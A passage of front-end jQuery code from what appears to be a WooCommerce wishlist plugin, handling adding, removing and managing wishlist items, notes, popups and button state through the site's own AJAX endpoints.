                    woosw_wishlist_load();
                }
            }
        } else {
            // add product
            var data = {
                action: 'woosw_add', product_id: id, nonce: woosw_vars.nonce,
            };

            $this.addClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon + ' ' + woosw_vars.button_added_icon).addClass(woosw_vars.button_loading_icon);

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
                $this.removeClass('woosw-adding').find('.woosw-btn-icon').removeClass(woosw_vars.button_loading_icon);

                if (woosw_vars.button_action === 'list') {
                    if (response.content != null) {
                        $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                    }

                    if (response.notice != null) {
                        woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
                    }

                    woosw_perfect_scrollbar();
                    woosw_wishlist_show();
                }

                if (woosw_vars.button_action === 'message') {
                    $('#woosw_wishlist').removeClass('woosw-loaded');

                    $.notiny({
                        theme: 'woosw',
                        position: woosw_vars.message_position,
                        image: product_image,
                        text: response.notice.replace('{name}', '<strong>' + product_name + '</strong>'),
                    });
                }

                if (woosw_vars.button_action === 'no') {
                    // add to the wishlist solely
                    $('#woosw_wishlist').removeClass('woosw-loaded');
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if (response.status === 1) {
                    woosw_refresh_button_id(id);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                $(document.body).trigger('woosw_add', [id]);
            });
        }

        e.preventDefault();
    });

    // add product
    $(document).on('click touch', '.woosw-item--add span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var product_name = $this_item.attr('data-product_name');
        var data = {
            action: 'woosw_add', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--adding');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add'), data, function (response) {
            $this.addClass('woosw-item--adding');

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice.replace('{name}', '<strong>' + product_name + '</strong>'));
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_add', [product_id]);

            // list shortcode
            if ($this.closest('.woosw-list').length) {
                location.reload();
            }
        });

        e.preventDefault();
    });

    // remove product
    $(document).on('click touch', '.woosw-item--remove span', function (e) {
        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var $this_item = $this.closest('.woosw-item');
        var product_id = $this_item.attr('data-id');
        var data = {
            action: 'woosw_remove', product_id: product_id, key: key, nonce: woosw_vars.nonce,
        };

        $this.addClass('woosw-item--removing');

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_remove'), data, function (response) {
            $this.removeClass('woosw-item--removing');
            $this_item.remove();

            if (response.content != null) {
                $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $(document.body).trigger('woosw_remove', [product_id]);
        });

        e.preventDefault();
    });

    // empty wishlist
    $(document).on('click touch', '.woosw-empty', function (e) {
        var $this = $(this);

        if (confirm(woosw_vars.empty_confirm)) {
            woosw_popup_loading();

            var key = $this.data('key');
            var data = {
                action: 'woosw_empty', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_empty'), data, function (response) {
                if (response.content != null) {
                    $('#woosw_wishlist').html(response.content).addClass('woosw-loaded');
                }

                if (response.notice != null) {
                    woosw_notice(response.notice);
                }

                if (response.count != null) {
                    woosw_change_count(response.count);
                }

                if ($storage && response.data) {
                    sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
                }

                if (response.data.fragments) {
                    woosw_refresh_fragments(response.data.fragments);
                }

                if (response.data.ids) {
                    woosw_refresh_buttons(response.data.ids);
                    woosw_refresh_ids(response.data.ids);
                }

                woosw_popup_loaded();

                $(document.body).trigger('woosw_empty', [key]);
            });
        }

        e.preventDefault();
    });

    // click on area
    $(document).on('click touch', '.woosw-popup', function (e) {
        var woosw_content = $('.woosw-popup-content');

        if (!$(e.target).closest(woosw_content).length) {
            woosw_wishlist_hide();
            woosw_manage_hide();
        }
    });

    // continue
    $(document).on('click touch', '.woosw-continue', function (e) {
        var url = $(this).attr('data-url');
        woosw_wishlist_hide();

        if (url !== '') {
            window.location.href = url;
        }

        e.preventDefault();
    });

    // close
    $(document).on('click touch', '#woosw_wishlist .woosw-popup-close', function (e) {
        woosw_wishlist_hide();
        e.preventDefault();
    });

    // manage close
    $(document).on('click touch', '#woosw_manage .woosw-popup-close', function (e) {
        woosw_manage_hide();
        e.preventDefault();
    });

    // manage wishlists
    $(document).on('click touch', '.woosw-manage', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var data = {
            action: 'woosw_manage_wishlists', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_manage_wishlists'), data, function (response) {
            woosw_wishlist_hide();
            $('#woosw_manage').html(response);
            woosw_manage_show();
            woosw_popup_loaded();
        });
    });

    // add wishlist
    $(document).on('click touch', '#woosw_add_wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var name = $('#woosw_wishlist_name').val();
        var data = {
            action: 'woosw_add_wishlist', name: name, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_wishlist'), data, function (response) {
            $('#woosw_manage').html(response);
            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // set default
    $(document).on('click touch', '.woosw-set-default', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_set_default', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_set_default'), data, function (response) {
            if (response.count != null) {
                woosw_change_count(response.count);
            }

            if ((response.products != null) && response.products.length) {
                response.products.forEach((product_id) => {
                    woosw_refresh_button_id(product_id);
                });
            }

            $('#woosw_manage').html(response.content);

            if ($storage && response.data) {
                sessionStorage.setItem('woosw_data_' + response.data.key, JSON.stringify(response.data));
            }

            if (response.data.fragments) {
                woosw_refresh_fragments(response.data.fragments);
            }

            if (response.data.ids) {
                woosw_refresh_buttons(response.data.ids);
                woosw_refresh_ids(response.data.ids);
            }

            $('#woosw_wishlist').removeClass('woosw-loaded');
            woosw_popup_loaded();
        });
    });

    // delete wishlist
    $(document).on('click touch', '.woosw-delete-wishlist', function (e) {
        e.preventDefault();

        if (confirm(woosw_vars.delete_confirm)) {
            woosw_popup_loading();

            var key = $(this).data('key');
            var data = {
                action: 'woosw_delete_wishlist', key: key, nonce: woosw_vars.nonce,
            };

            $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_delete_wishlist'), data, function (response) {
                $('#woosw_manage').html(response);
                $('#woosw_wishlist').removeClass('woosw-loaded');
                woosw_popup_loaded();
            });
        }
    });

    // view wishlist
    $(document).on('click touch', '.woosw-view-wishlist', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var key = $(this).data('key');
        var data = {
            action: 'woosw_view_wishlist', key: key, nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_view_wishlist'), data, function (response) {
            woosw_manage_hide();
            $('#woosw_wishlist').removeClass('woosw-loaded').html(response);
            woosw_wishlist_show();
            woosw_popup_loaded();
        });
    });

    // menu item
    $(document).on('click touch', '.woosw-menu-item a, .woosw-menu a, .woosw-link.woosw-link-auto a', function (e) {
        if (woosw_vars.menu_action === 'open_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // link popup
    $(document).on('click touch', '.woosw-link.woosw-link-popup a', function (e) {
        e.preventDefault();

        if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
            woosw_wishlist_show();
        } else {
            woosw_wishlist_load();
        }
    });

    // account link
    $(document).on('click touch', '.woocommerce-MyAccount-navigation-link--wishlist a', function (e) {
        if (woosw_vars.page_myaccount === 'yes_popup') {
            e.preventDefault();

            if ($('#woosw_wishlist').hasClass('woosw-loaded')) {
                woosw_wishlist_show();
            } else {
                woosw_wishlist_load();
            }
        }
    });

    // copy link
    $(document).on('click touch', '#woosw_copy_url, #woosw_copy_btn', function (e) {
        e.preventDefault();
        let $link = $('#woosw_copy_url');
        let link = $link.val();

        navigator.clipboard.writeText(link).then(function () {
            alert(woosw_vars.copied_text + ' ' + link);
        }, function () {
            alert('Failure to copy!');
        });

        $link.select();
    });

    // add note
    $(document).on('click touch', '.woosw-item--note', function () {
        if ($(this).closest('.woosw-item').find('.woosw-item--note-add').length) {
            $(this).closest('.woosw-item').find('.woosw-item--note-add').show();
            $(this).hide();
        }
    });

    $(document).on('click touch', '.woosw_add_note', function (e) {
        e.preventDefault();
        woosw_popup_loading();

        var $this = $(this);
        var key = $this.closest('.woosw-items').data('key');
        var product_id = $this.closest('.woosw-item').attr('data-id');
        var note = $this.closest('.woosw-item').find('input[type="text"]').val();
        var data = {
            action: 'woosw_add_note',
            key: key,
            product_id: product_id,
            note: woosw_html_entities(note),
            nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_add_note'), data, function (response) {
            $this.closest('.woosw-item').find('.woosw-item--note').html(response).show();
            $this.closest('.woosw-item').find('.woosw-item--note-add').hide();
            woosw_popup_loaded();
        });
    });

    // resize
    $(window).on('resize', function () {
        woosw_fix_height();
    });

    function woosw_wishlist_load() {
        var data = {
            action: 'woosw_load', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load'), data, function (response) {
            if (response.content != null) {
                $('#woosw_wishlist').html(response.content);
            }

            if (response.count != null) {
                if ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length && ($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length != response.count)) {
                    woosw_change_count($('#woosw_wishlist .woosw-items:not(.woosw-suggested-items) .woosw-item').length);
                } else {
                    woosw_change_count(response.count);
                }
            }

            if (response.notice != null) {
                woosw_notice(response.notice);
            }

            $('#woosw_wishlist').addClass('woosw-loaded');

            woosw_perfect_scrollbar();
            woosw_wishlist_show();
        });
    }

    function woosw_load_count() {
        var data = {
            action: 'woosw_load_count', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_load_count'), data, function (response) {
            if (response.count != null) {
                var count = response.count;

                woosw_change_count(count);
                $(document.body).trigger('woosw_load_count', [count]);
            }
        });
    }

    function woosw_wishlist_show() {
        $('#woosw_wishlist').addClass('woosw-show');
        woosw_fix_height();

        $(document.body).trigger('woosw_wishlist_show');
    }

    function woosw_wishlist_hide() {
        $('#woosw_wishlist').removeClass('woosw-show');
        $(document.body).trigger('woosw_wishlist_hide');
    }

    function woosw_manage_show() {
        $('#woosw_manage').addClass('woosw-show');
        $(document.body).trigger('woosw_manage_show');
    }

    function woosw_manage_hide() {
        $('#woosw_manage').removeClass('woosw-show');
        $(document.body).trigger('woosw_manage_hide');
    }

    function woosw_popup_loading() {
        $('.woosw-popup').addClass('woosw-loading');
    }

    function woosw_popup_loaded() {
        $('.woosw-popup').removeClass('woosw-loading');
    }

    function woosw_change_count(count) {
        $('#woosw_wishlist .woosw-count').html(count);
        $('.woosw-link .woosw-link-inner').attr('data-count', count);

        if (parseInt(count) > 0) {
            $('.woosw-empty').show();
        } else {
            $('.woosw-empty').hide();
        }

        if ($('.woosw-menu-item .woosw-menu-item-inner').length) {
            $('.woosw-menu-item .woosw-menu-item-inner').attr('data-count', count);
        } else {
            $('.woosw-menu-item a').html('<span class="woosw-menu-item-inner" data-count="' + count + '"><i class="woosw-icon"></i><span>' + woosw_vars.menu_text + '</span></span>');
        }

        $(document.body).trigger('woosw_change_count', [count]);
    }

    function woosw_notice(notice) {
        $('.woosw-notice').html(notice);
        woosw_notice_show();
        setTimeout(function () {
            woosw_notice_hide();
        }, 3000);
    }

    function woosw_notice_show() {
        $('#woosw_wishlist .woosw-notice').addClass('woosw-notice-show');
    }

    function woosw_notice_hide() {
        $('#woosw_wishlist .woosw-notice').removeClass('woosw-notice-show');
    }

    function woosw_perfect_scrollbar() {
        if (woosw_vars.perfect_scrollbar === 'yes') {
            jQuery('#woosw_wishlist .woosw-popup-content-mid').perfectScrollbar({theme: 'wpc'});
        }
    }

    function woosw_html_entities(str) {
        return String(str).replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;');
    }

    function woosw_get_key() {
        var result = [];
        var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
        var charactersLength = characters.length;

        for (var i = 0; i < 6; i++) {
            result.push(characters.charAt(Math.floor(Math.random() * charactersLength)));
        }

        return result.join('');
    }

    function woosw_fix_height() {
        // fix for center only
        jQuery('.woosw-popup-center .woosw-popup-content').height(2 * Math.floor(jQuery('.woosw-popup-center .woosw-popup-content').height() / 2) + 2);
    }

    function woosw_load_data() {
        if ($storage) {
            try {
                var data = JSON.parse(sessionStorage.getItem('woosw_data_' + key));

                if (data.fragments) {
                    woosw_refresh_fragments(data.fragments);
                }

                if (data.ids) {
                    woosw_refresh_buttons(data.ids);
                    woosw_refresh_ids(data.ids);
                }

                if (data.key && (key === null || key === undefined || key === '')) {
                    Cookies.set('woosw_key', data.key, {expires: 7});
                }
            } catch (err) {
                woosw_get_data();
            }
        } else {
            woosw_get_data();
        }
    }

    function woosw_get_data() {
        var data = {
            action: 'woosw_get_data', nonce: woosw_vars.nonce,
        };

        $.post(woosw_vars.wc_ajax_url.toString().replace('%%endpoint%%', 'woosw_get_data'), data, function (response) {
            if (response) {
                if ($storage) {
                    sessionStorage.setItem('woosw_data_' + response.key, JSON.stringify(response));
                }

                if (response.fragments) {
                    woosw_refresh_fragments(response.fragments);
                }

                if (response.ids) {
                    woosw_refresh_buttons(response.ids);
                    woosw_refresh_ids(response.ids);
                }

                if (response.key && (key === null || key === undefined || key === '' || key !== response.key)) {
                    Cookies.set('woosw_key', response.key, {expires: 7});
                }

                $(document.body).trigger('woosw_data_refreshed', [response]);
            }
        });
    }

    function woosw_refresh_fragments(fragments) {
        $.each(fragments, function (key, value) {
            $(key).replaceWith(value);
        });

        $(document.body).trigger('woosw_fragments_refreshed', [fragments]);
    }

    function woosw_refresh_ids(ids) {
        added_ids = ids;
    }

    function woosw_refresh_buttons(ids) {
        $('.woosw-btn').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn.woosw-btn-has-icon').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(ids, function (key, value) {
            $('.woosw-btn-' + key).addClass('woosw-btn-added woosw-added');
            $('.woosw-btn-' + key + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
            $('.woosw-btn-has-icon.woosw-btn-' + key).find('.woosw-btn-text').text(woosw_vars.button_text_added);

            if (value.parent !== undefined) {
                $('.woosw-btn-' + value.parent).addClass('woosw-btn-added woosw-added');
                $('.woosw-btn-' + value.parent + ':not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn-' + value.parent).find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_buttons_refreshed', [ids]);
    }

    function woosw_refresh_button_id(id) {
        $('.woosw-btn[data-id="' + id + '"]').removeClass('woosw-btn-added woosw-added');
        $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_added_icon).addClass(woosw_vars.button_normal_icon);
        $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text);

        $.each(added_ids, function (key) {
            if (parseInt(key) === parseInt(id)) {
                $('.woosw-btn[data-id="' + id + '"]').addClass('woosw-btn-added woosw-added');
                $('.woosw-btn[data-id="' + id + '"]:not(.woosw-btn-has-icon)').text(woosw_vars.button_text_added);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-icon').removeClass(woosw_vars.button_normal_icon).addClass(woosw_vars.button_added_icon);
                $('.woosw-btn-has-icon.woosw-btn[data-id="' + id + '"]').find('.woosw-btn-text').text(woosw_vars.button_text_added);
            }
        });

        $(document.body).trigger('woosw_refresh_button_id', [id, added_ids]);
    }
})(jQuery);